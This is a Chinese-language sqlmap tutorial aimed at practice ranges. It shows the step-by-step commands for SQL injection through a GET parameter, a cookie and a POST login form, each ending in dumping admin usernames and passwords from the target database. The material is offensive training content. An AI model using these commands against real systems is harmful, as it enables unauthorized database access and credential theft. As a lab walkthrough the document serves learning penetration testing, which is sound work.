sqlmap的使用方法(含靶场)
0x00 sqlmap简介
Sqlmap的7种等级:
常用–leve 3

0x01 mysql数据库的注入
靶场地址:http://59.63.200.79:8003
查看数据库名
sqlmap -u "http://59.63.200.79:8003/?id=1" --dbs

查看表
sqlmap -u "http://59.63.200.79:8003/?id=1" -D maoshe --tables

查看列
sqlmap -u "http://59.63.200.79:8003/?id=1" -D maoshe -T admin --columns

查看字段
sqlmap -u "http://59.63.200.79:8003/?id=1" -D maoshe -T admin -C "Id,username,password" --dump

0x02 COOKIE注入
靶场地址:http://117.167.136.245:10181/
查看表
sqlmap -u "http://117.167.136.245:10181/shownews.asp" --cookie "id=170" --table --level 2

查看列
sqlmap -u "http://117.167.136.245:10181/shownews.asp" --cookie "id=170" -T admin --columns --level 2

查看字段
sqlmap -u "http://117.167.136.245:10181/shownews.asp" --cookie "id=170" -T admin -C "user,content,flag,id,password,title,username" --level 2 --dump

0x03 POST登录框注入
靶场地址:
http://testasp.vulnweb.com/Login.asp
方法一:
1.点击login表单的submit按钮时用burp抓包
2.将拦截到的post请求存为txt, 放至sqlmap目录下
3.运行sqlmap并使用如下命令
sqlmap -r “search-test.txt” -p tfUPass
-r :让sqlmap加载我们的post请求rsearch-test.txt
-p :指定注入用的参数
查数据库
sqlmap -r "search-test.txt" -p tfUPass --dbs
查表
sqlmap -r "search-test.txt" -p tfUPass-D fendo --tables
查字段
sqlmap -r "search-test.txt" -p tfUPass-D fendo -T user --columns
方法二:
自动搜索
sqlmap -u "http://testasp.vulnweb.com/Login.asp" --forms
注意:
以下两个问题输入N其他均为Y。
for the remaining tests, do you want to include all tests for ‘MySQL’ extending provided level (1) and risk (1) values? [Y/n]
对于剩余的测试,您想要包括所有针对“MySQL”扩展提供的级别(1)和风险(1)值的测试吗?[Y/n]
输入"N"
POST parameter ‘n’ is vulnerable. Do you want to keep testing the others (if any)? [y/N]
POST参数’n’是脆弱的。 你想继续测试其他人(如果有的话)吗?[y/N]
输入"N"
方法三:
指定参数搜索
sqlmap -u "http://testasp.vulnweb.com/Login.asp" --data "tfUName=321&tfUPass=321"
总结:
当post的body形式为:
param1=value1¶m2=value2…使用方法一
hhhhh使用方法三



